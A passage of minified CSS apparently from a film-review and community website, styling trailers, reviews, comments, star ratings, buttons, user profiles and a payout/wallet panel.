#fdfeff;box-sizing:border-box;height:40px;justify-content:space-between;justify-items:center;margin-bottom:17px;padding:5px;width:257px}.film-trailers__tab,.film-trailers__tab-item{align-items:center;background:#f8f9fb;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}.film-trailers__tab-item{font-size:12px;font-style:normal;font-weight:700;height:30px;justify-content:center;line-height:14px;width:calc(50% - 5px)}.film-trailers__tab-item--active{background:#fdfeff;border:1px solid #fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.05);box-sizing:border-box}.film-title{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.film-title--header{font-size:18px;line-height:26px;margin-bottom:4px}.film-title--description-preview{margin-bottom:16px}.film-title--description-preview h2{display:inline;font-size:14px;line-height:20px}.film-title--age{background:#f5f7f9;border-radius:2px;color:#000;float:right;font-family:Lato,sans-serif;font-size:10px;font-style:normal;font-weight:800;line-height:12px;padding:2px 5px}.film-title--ratings-preview{font-size:14px;line-height:20px;margin-bottom:16px}.film-title--trailers{font-size:14px;line-height:20px;margin-bottom:22px}.film-title--trailers-right-menu{margin-bottom:10px}.film-title--gallery{margin-bottom:24px}.film-title--gallery-right-menu{margin-bottom:18px}.film-title--reviews-form{color:#262d35;font-family:Jost,sans-serif;font-size:14px!important;font-style:normal;font-weight:700;line-height:20px!important}.film-title--similar{margin:24px 0 22px}.film-title--articles,.film-title--similar{font-size:18px;line-height:26px}.film-reviews{margin-bottom:24px}.film-reviews__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-reviews__counters-column{margin-top:-3px}.film-reviews__counters-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row;font-size:12px;height:92px;justify-content:space-between;line-height:14px;max-width:185px;padding:0 17px;width:100%}.film-reviews__counters-item--muted{background:#f5f7f9;border-radius:8px;color:#808191}.film-reviews__counters-item--success{background:rgba(138,188,99,.1);border-radius:8px;color:#8abc63}.film-reviews__counters-item--danger{background:#fcf7f7;border-radius:8px;color:#eb6f65}.film-reviews__counters-count{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.film-reviews__counters-count--black{color:#262d35}.film-reviews__counters-icon{height:32px;width:32px}.film-reviews__user{display:grid;grid-template-columns:62px 426px 84px}.film-reviews__user-avatar{grid-column-end:2;grid-column-start:1;grid-row-end:4;grid-row-start:1}.film-reviews__user-avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.film-reviews__user-summary{grid-column-end:3;grid-column-start:2;grid-row-end:2;grid-row-start:1}.film-reviews__user-summary-name{color:#262d35;display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:800;line-height:17px}.film-reviews__user-summary-at{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-reviews__user-text{color:#000;font-weight:400;grid-row-end:3;grid-row-start:2}.film-reviews__user-full,.film-reviews__user-text{font-size:12px;font-style:normal;grid-column-end:3;grid-column-start:2;line-height:22px}.film-reviews__user-full{color:#eb6f65;font-family:Jost,sans-serif;font-weight:700;grid-row-end:4;grid-row-start:3}.film-reviews__user-appraisal{gap:16px;grid-column-end:4;grid-column-start:3;grid-row-end:4;grid-row-start:1;margin:auto 0}.film-reviews__user-appraisal,.film-reviews__user-appraisal-item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.film-reviews__user-appraisal-item{align-items:center;gap:6px;height:20px}.film-reviews__user-appraisal-icon{display:inline}.film-reviews__user-appraisal-text{display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:1px 0}.reviews-form{display:none;margin-bottom:32px}.reviews-form__header{display:grid;grid-template-columns:repeat(2,1fr);margin-bottom:30px;row-gap:12px}.reviews-form__header-rules{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:auto 0 auto auto}.reviews-form__header .stars--reviews-form{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:2}.reviews-form__textarea-wrapper{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:600;height:230px;line-height:24px;margin-bottom:18px;padding:37px 18px;resize:none;width:593px}.reviews-form__textarea{border:0;border-radius:8px;height:100%;outline:0;resize:none;width:100%}.reviews-form__textarea-header{left:0;padding:0 18px;position:absolute;top:12px}.reviews-form__textarea-text{margin:auto 0}.reviews-form__textarea-count{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:44px}.reviews-form__textarea-count,.reviews-form__textarea-text{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.reviews-form__textarea-help{bottom:12px;height:24px;left:0;padding:0 18px;position:absolute;width:100%}.reviews-form__buttons,.reviews-form__textarea-help{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.reviews-form__buttons{width:430px}.film-gallery{margin-bottom:202px}.film-gallery--right-menu{margin-bottom:108px;width:257.32px}.film-gallery__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.film-gallery__item{margin-bottom:24px}.film-gallery__item--right-menu{margin-bottom:14px}.film-gallery__image,.film-gallery__item{border-radius:8px;height:181px;-o-object-fit:cover;object-fit:cover;width:181px}.film-gallery__image--right-menu,.film-gallery__item--right-menu{height:121px;width:121px}.film-summary{margin-bottom:18px}.film-summary__title{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:900;line-height:16px;margin-bottom:6px}.film-summary__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.film-summary__item{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:24px}.film-summary-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap}.film-summary-row>.film-summary:not(:last-child){margin-right:24px}.film-summary-row .film-summary__item{flex:0 0 33.333333%}.film__articles .articles__content{display:-webkit-box;display:-ms-flexbox;display:flex}.film__articles .articles__item{flex:50% 1 1;width:50%}.film__articles .articles__item+.articles__item{margin-left:15px}.film__articles .block__count-text{margin-right:0}.film__articles .article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.film__articles .article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:11px;padding-right:15px}.film__articles .article__header--preview{gap:0;justify-content:space-between;margin-bottom:5px;padding:17px 15px 0}.film__articles .article__header-report{display:block;height:18px;width:18px}.film__articles .article__header--films{margin-bottom:18px;padding:18px 26px 0 18px}.film__articles .article__category{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;height:24px;line-height:14px;margin-right:18px}.film__articles .article__category--preview{height:16px;margin-right:0}.film__articles .article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:16px;margin:auto 0;padding:3px;width:16px}.film__articles .article__category-icon--preview{margin-right:9px}.film__articles .article__category-icon svg{height:10.67px;width:10.67px}.film__articles .article__category-title{font-family:Lato,sans-serif;font-style:normal;font-weight:700;height:14px;margin:auto 0}.film__articles .article__category-title,.film__articles .article__category-title--preview{color:#262d35;font-size:12px;line-height:14px}.film__articles .article__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:27px;margin-bottom:14px}.film__articles .article__title--preview{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;color:#262d35;display:-webkit-box;font-size:16px;height:46px;line-height:23px;margin-bottom:4px;overflow:hidden;padding:0 15px}.film__articles .article__title--films{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px}.film__articles .article__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:25px;margin-bottom:22px}.film__articles .article__text--preview{-webkit-line-clamp:4;-webkit-box-orient:vertical;word-wrap:break-word;color:#000;display:-webkit-box;font-size:12px;font-weight:400;height:88px;line-height:22px;margin-bottom:18px;overflow:hidden;padding:0 15px}.film__articles .article__text figure{margin-bottom:16.81px}.film__articles .article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text figure em{word-break:break-word}.film__articles .article__text iframe{max-height:600px;min-width:100%;width:1px}.film__articles .article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text p{margin-bottom:17.41px}.film__articles .article__text h2,.film__articles .article__text h3,.film__articles .article__text h4,.film__articles .article__text h5,.film__articles .article__text h6{margin-bottom:8.7px}.film__articles .article__text a{color:#eb6f65}.film__articles .article__gallery{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:20px;overflow:auto;width:100%}.film__articles .article__gallery-item{color:#000;font-size:14px;font-style:italic;font-weight:500;line-height:24px;margin-right:30.36px}.film__articles .article__gallery-img{height:174px;width:149.64px}.film__articles .article__user{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__articles .article__user--preview{margin-bottom:16px;padding:0 15px}.film__articles .article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:18px}.film__articles .article__user-summary--preview{margin-right:0}.film__articles .article__user-avatar{border-radius:50%;height:24px;margin-right:8px;-o-object-fit:cover;object-fit:cover;width:24px}.film__articles .article__user-avatar--preview{height:32px;margin-right:10px;width:32px}.film__articles .article__user-name{color:#262d35;margin:auto 0;padding-right:10px}.film__articles .article__published-date,.film__articles .article__user-name{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px}.film__articles .article__published-date{color:#808191;margin:auto 0 auto auto}.film__articles .article__poster{margin-bottom:17.23px}.film__articles .article__poster--preview{margin-bottom:11px}.film__articles .article__poster-img{height:167px;-o-object-fit:cover;object-fit:cover;width:100%}.film__articles .article__poster--films{margin-bottom:14px}.film__articles .article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}.film__articles .article__actions>div:not(:last-child){margin-right:18px}.film__articles .article__actions--preview{margin-bottom:19px;padding:0 15px}.film__articles .article__actions-spacer{margin-left:auto}.film__articles .article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.film__articles .article__counters{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.film__articles .article__counters>.counters{margin-right:18px}.film__articles .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.film__articles .article__info-spacer{margin-left:auto}.film__articles .article__info--preview{height:36px;margin-bottom:14px;padding:0 15px}.film__articles .article__report,.film__articles .article__views{height:20px;margin:auto 0}.film__articles .article__tags{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.film__articles .article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;max-width:360px;overflow:hidden}.film__articles .article__tags-items--preview{max-width:115px;overflow:hidden}.film__articles .article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.film__articles .article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.film-ab{height:250px;width:100%}.person__name{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px}.person__name-transliteration{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:24px}.person__columns{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:24px;padding-bottom:18px}.person__column{width:100%}.person__column--left{max-width:185px}.person__column--right{width:100%}.person__column--spacer{background:#f0f3f6;margin-left:16px;margin-right:24px;width:1px}.person__photo{margin-bottom:24px}.person__photo img{border-radius:8px;height:276px;width:185px}.person__description-block-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin-bottom:16px}.person__description-block-text{color:#262d35;line-height:24px;margin-bottom:26px}.person__description-block-text,.person__description-item{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.person__description-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:17px;margin-bottom:24px}.person__description-item:last-child{margin-bottom:0}.person__description-title{color:#808191;width:138px}.person__description-text{color:#262d35;width:calc(100% - 138px)}.person__social{flex-direction:row;justify-content:space-between}.person__social,.person__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:32px}.person__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;justify-content:center;width:32px}.person-block-filter{max-width:369px;padding-right:71px;width:100%}.filter .select2-container{width:100%!important}.filter .select2-selection__rendered{background:transparent;border:none;margin-top:2px!important}.tabs__item{display:none}.tabs__item--active{display:block}.lead{float:left;overflow:hidden;width:100%}.more{cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.less-lead{color:#808191}.more-lead{color:#eb6f65}.youtube-container{display:block;max-height:600px;min-width:100%;width:1px}.youtube-player{cursor:pointer;display:block;height:100%;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.youtube-thumb{display:block;height:auto;max-width:100%;width:100%}.youtube-thumb,div.play-button{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}div.play-button{background:url(/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4) no-repeat;height:40px;width:40px}#youtube-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.active svg,.bookmark:hover svg{fill:#000;cursor:pointer}.sorting{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.sorting>.sorting__item:not(:last-child){margin-right:34px}.sorting--article{margin-bottom:67px}.sorting--film{margin-bottom:28px}.sorting--profile-users{padding:40px 51px}.sorting__item{cursor:pointer;font-size:18px;line-height:26px}.sorting__item,.sorting__item-badge{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.sorting__item-badge{background:#f1f2f4;border-radius:64px;font-size:14px;line-height:19px;margin-left:5px;padding:3px 11px 4px}.sorting__item--active{color:#262d35;position:relative}.sorting__item--active:after{background-color:#eb6f65;border-radius:20%;bottom:-5px;content:"";height:2px;left:0;position:absolute;width:50%}.comments__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:18px}.comments__title--right-menu{color:#262d35;font-size:14px;font-weight:600;line-height:20px;margin-bottom:12px}.comments__item{-ms-grid-columns:62px 447px 105px;display:grid;display:-ms-grid;grid-template-columns:62px 447px 105px;margin-bottom:24px}.comments__item--reply{-ms-grid-columns:62px 393px 96px;grid-template-columns:62px 393px 96px}.comments__item--right-menu{-ms-grid-columns:32px 266px;background:#f9f9fc;border-radius:12px;grid-template-columns:32px 266px}.comments__avatar{-ms-grid-row-span:4;-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-end:4;grid-row-start:1;margin:auto 0;position:relative}.comments__avatar--reviews,.comments__avatar--right-menu{background:#fff;margin:0;top:8px}.comments__avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.comments__avatar-image--right-menu{height:24px;width:24px}.comments__avatar-badge{align-items:center;background:#8abc63;border:2px solid #fff;border-radius:50%;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-style:normal;font-weight:700;height:23px;justify-content:center;left:29px;line-height:22px;position:absolute;top:29px;width:23px}.comments__avatar-badge--succes{background:#8abc63}.comments__avatar-badge--danger{background:#eb6f65}.comments__user-summary{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;margin-bottom:7px}.comments__user-summary-name{color:#262d35;font-size:14px;font-weight:800;line-height:17px;margin-right:10px}.comments__user-summary-at,.comments__user-summary-name{display:inline;font-family:Lato,sans-serif;font-style:normal}.comments__user-summary-at{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.comments__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;line-height:22px;margin-bottom:6px}.comments__text--right-menu{color:#262d35;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;line-height:20px;margin-bottom:4px;padding:8px}.comments__actions{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:3;grid-row-start:3}.comments__actions-reply{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.comments__actions-report{display:inline}.comments__actions-full{color:#eb6f65;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:22px}.comments__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-ms-grid-column:3;grid-column-start:3;-ms-grid-row:1;grid-row-start:1;margin:auto 0}.comments__appraisal>div:not(:last-child){margin-right:16px}.comments__appraisal--reviews{-ms-grid-row-span:2;grid-row-end:2}.comments__appraisal--right-menu{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;margin-bottom:14px;padding:0 8px}.comments__appraisal--right-menu>.comments__appraisal-item{margin-right:12px}.comments__appraisal-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.comments__appraisal-item>.comments__appraisal-icon{margin-right:6px}.comments__appraisal-item--right-menu{height:16px}.comments__appraisal-icon{display:inline;height:20px;width:20px}.comments__appraisal-icon--right-menu{height:16px;width:16px}.comments__appraisal-text{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.comments__appraisal-text--right-menu{font-size:12px;height:14px;line-height:14px}.comments__replies{margin-left:56px;margin-top:24px}.stars{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row-reverse;justify-content:flex-end;width:285px}.stars .stars__item--selected,.stars .stars__item--selected~.stars__item,.stars .stars__item:hover~.stars__item{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.stars__item{background-image:url(/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8);height:24px;width:24px}.stars__item:hover{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.btn{border:1px solid transparent;border-radius:8px;color:#fdfeff;cursor:pointer;display:inline-block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:45px;line-height:23px;outline:0;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:160px}.btn--primary{background:#eb6f65;color:#fdfeff}.btn--primary:hover{background:#dc6056}.btn--light{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#eb6f65}.btn--light:hover{background:#e7736c;border-radius:8px;color:#fff}.btn--flex{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--l1{height:45px;width:111px}.btn--l2{height:55px;width:187px}.btn--l3{height:55px;width:206px}.btn--auth>span{margin-right:9px}.btn--publish{margin-bottom:24px}.btn--publish>span{margin-right:12px}.btn--centred{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--plus-icon{height:auto;padding:16px 28px 16px 50px;width:auto}.btn--plus-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.332 7.333v-4h1.333v4h4v1.334h-4v4H7.332v-4h-4V7.333h4Z' fill='%23fff' fill-opacity='.6'/%3E%3C/svg%3E");content:"";height:16px;left:28px;position:absolute;top:20px;width:16px}.profile{width:100%}.profile__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:24px;padding-bottom:24px}.profile__cover{background:#c4c4c4;border-radius:12px;width:100%}.profile__cover img{border-radius:12px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.profile__avatar{background:#fff;border-radius:50%;position:relative}.profile__avatar img{border-radius:50%;height:100%;width:100%}.profile__title{color:#262d35;font-weight:700}.profile__status,.profile__title{font-family:Jost,sans-serif;font-style:normal}.profile__status{font-size:12px;font-weight:600;line-height:16px;margin-bottom:12px}.profile__status:before{border-radius:50%;content:"";display:inline-block;height:6px;margin-right:6px;width:6px}.profile__status--online{color:#8abc63}.profile__status--online:before{background:#8abc63}.profile__status--offline{color:#dc6056}.profile__status--offline:before{background:#dc6056}.profile__description{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:400;text-align:center}.profile__description a{color:#808191;position:relative}.profile__description a:after{background:hsla(236,7%,54%,.1);border-radius:64px;content:"";left:0;position:absolute;width:100%}.profile__inline-wrapper{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__counters-item{background:#f5f7f9;border-radius:12px}.profile__counters-column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__counters-count{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.profile__counters-text{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.profile__cover{cursor:pointer;height:193px;overflow:hidden;position:relative}.profile__cover .profile__cover-delete,.profile__cover .profile__cover-edit{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:16px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;justify-content:center;opacity:0;position:absolute;top:18px;width:32px}.profile__cover .profile__cover-delete .profile__cover-delete-icon,.profile__cover .profile__cover-delete .profile__cover-edit-icon,.profile__cover .profile__cover-edit .profile__cover-delete-icon,.profile__cover .profile__cover-edit .profile__cover-edit-icon{height:13px;width:13px}.profile__cover .profile__cover-edit{right:65px}.profile__cover .profile__cover-delete{right:18px}.profile__cover:hover .profile__cover-img{opacity:.9;transform:scale(1.1)}.profile__cover:hover .profile__cover-delete,.profile__cover:hover .profile__cover-edit{opacity:.98}.profile__avatar{border:3px solid #eb6f65;height:125px;margin-bottom:9px;margin-top:-62.5px;padding:5px;width:125px}.profile__title{font-size:24px;line-height:32px}.profile__description__text__wrap{font-size:14px;line-height:22px;margin-bottom:24px;padding:8px 15px 11px}.profile__description__text__wrap-editable:hover{background:#f5f7f9;cursor:pointer}.profile__description__text__wrap a{font-size:12px;line-height:22px}.profile__description__text__wrap a:after{bottom:-4px;height:3px}.profile__description__editor{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:18px;text-align:left;width:660px}.profile__description__editor__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:127px;padding:12px 62px 16px 18px}.profile__description__editor__wrap textarea{border:none;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;height:35px;line-height:18px;margin-bottom:9px;outline:none;overflow:hidden;resize:none;width:100%}.profile__description__editor__wrap button{height:45px;width:135px}.profile__description__text.empty{color:#808191}.profile__inline-wrapper--title{margin-bottom:4px}.profile__inline-wrapper--title>.profile__title{margin-right:9px}.profile__stories{border-bottom:1px solid #f0f3f6}.profile__filters,.profile__stories{margin-bottom:24px}.profile__filters .filter__select:not(:last-child){margin-right:23px}.filter__select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.713.167l1.06 1.06L5 6 .227 1.227l1.06-1.06L5 3.879Z' fill='%23808191'/%3E%3C/svg%3E");background-position:right 16px top 20.15px;background-repeat:no-repeat;height:45px;outline:none;padding-left:16px;padding-right:56px;position:relative}.filter__select::-ms-expand{display:none}.profile__users{height:582px;overflow:auto}.profile__users-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;margin-bottom:32px;padding-left:45px;padding-right:48px}.profile__users-item:last-child{margin-bottom:30px}.profile__users-summary{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__users-summary:hover .profile__users-name{color:#eb6f65}.profile__users-avatar{height:70px;margin-right:18px;width:70px}.profile__users-avatar img{border-radius:50%;height:64px;-o-object-fit:cover;object-fit:cover;width:64px}.profile__users-name{color:#262d35;font-size:16px;font-style:normal;font-weight:800;line-height:19px;margin:auto 0}.profile__verify{height:24px;width:24px}.profile__users-verify{margin:auto 0 auto 6px}.profile__users-verify svg{height:16px;width:16px}.profile__users-actions{margin:auto 0 auto auto}.profile__users-subscribe{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;outline:none;padding:17px 31px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.profile__counters{margin-bottom:14px}.profile__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center}.profile__counters-item{-ms-grid-columns:80% 20%;display:-ms-grid;display:grid;height:92px;padding:0 24px;width:100%}.profile__counters-item:not(:last-child){margin-bottom:12px}.profile__counters-count{font-size:18px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:26px;margin-top:24px}.profile__counters-text{-ms-grid-column-span:2;font-size:12px;-ms-grid-column:1;grid-column:1;grid-column-end:2;-ms-grid-row:2;grid-row:2;line-height:16px;margin-bottom:24px;white-space:nowrap}.profile__counters-icon{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;margin-left:auto;margin-top:24px}.profile__counters-icon svg{height:32px;width:32px}.profile__actions,.profile__actions .btn{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.profile__actions .btn{align-items:center;height:55px;max-width:180px;min-width:160px}.profile__actions .btn:not(:last-child){margin-right:18px}.profile__follow-btn{height:55px;width:187px}.profile__settings-btn{align-items:center;height:55px;justify-content:center;width:249px}.profile__data-item,.profile__settings-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__data-item{justify-content:space-between;margin-bottom:28px}.profile__data-name{color:#808191}.profile__data-name,.profile__data-value{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.profile__data-value{color:#262d35;text-align:right}.profile__data-social-networks{margin-top:6px;text-align:right}.profile__data-social-network+.profile__data-social-network{margin-left:16px}.profile__subscriptions{margin-top:56px}.profile__subscriptions-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__subscriptions-item:hover{color:#eb6f65}.profile__subscriptions-item+.profile__subscriptions-item{margin-top:12px}.profile__subscriptions-avatar,.profile__subscriptions-avatar img{border-radius:50%;height:48px;position:relative;width:48px}.profile__subscriptions-full-name{margin-left:12px;margin-right:5px}.profile__subscriptions-online{background:#8abc63;border:2px solid #fff;border-radius:12px;bottom:0;box-sizing:border-box;height:12px;position:absolute;right:0;width:12px}.profile__subscribers{margin-top:48px}.profile__subscribers-container{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:18px}.profile__subscribers-container:after{content:"";max-width:33%;width:33%}.profile__subscribers-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex:33.33% 1 1;flex-direction:column;max-width:33%;text-align:center}.profile__subscribers-item:nth-child(n+4){margin-top:24px}.profile__subscribers-item:hover{color:#eb6f65}.profile__subscribers-avatar,.profile__subscribers-avatar img{border-radius:50%;height:64px;position:relative;width:64px}.profile__subscribers-full-name{margin-top:8px}.profile__withdraw{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;font-family:Jost;font-style:normal;padding:20px}.profile__withdraw__title{color:#262d35;font-size:18px;font-weight:700;line-height:25px}.profile__requisites{margin-bottom:30px}.profile__requisites__btn{align-items:center;border-radius:4px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-weight:700;height:55px;justify-content:center;line-height:23px}.profile__requisites__btn.disabled{opacity:.4;pointer-events:none}.profile__requisites__btn--danger{background:#fcf7f7;border:1px solid #f9dcda;color:#eb6f65}.profile__requisites__btn--success{background:#f9fcf7;border:1px solid #abfa90;color:#7ba74f}.profile__requisites__btn#add-wallet,.profile__requisites__btn#remoderate,.profile__requisites__btn#withdraw{cursor:pointer}.profile__requisites__block__wallet,.profile__requisites__block__wrap{width:90%}.profile__requisites__block{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:77px;justify-content:space-between;line-height:14px;margin:13px 0;padding:20px 34px 20px 20px}.profile__requisites__block__title{color:#9296ab;margin-bottom:6px}.profile__requisites__block__wallet{border:none;color:#272443;font-size:14px;line-height:17px;outline:none}.profile__requisites__block__logo{background:url(/build/images/visa.svg?ad4e29fd07d0c2f1cc700a3e89e5d10c) no-repeat 100% 100%;height:14px;margin:auto 0;width:44px}.profile__requisites__block__wallet:focus{outline:0 solid 